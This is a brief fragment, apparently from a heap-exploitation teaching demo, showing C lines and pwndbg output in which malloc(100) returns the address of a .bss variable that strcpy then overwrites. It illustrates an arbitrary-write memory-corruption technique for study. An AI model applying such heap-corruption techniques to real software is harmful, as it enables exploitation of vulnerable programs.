 74 void* ctr_chunk = malloc(100);
75 fprintf(stderr, "\nNow, the next chunk we overwrite will point at our
76 fprintf(stderr, "malloc(100) => %p!\n", ctr_chunk);
77 fprintf(stderr, "Now, we can finally overwrite that value:\n");
78
79 fprintf(stderr, "... old string: %s\n", bss_var);
80 fprintf(stderr, "... doing strcpy overwrite with \"YEAH!!!\"...\n");
pwndbg> p ctr_chunk
$6 = (void *) 0x602060 <bss_var>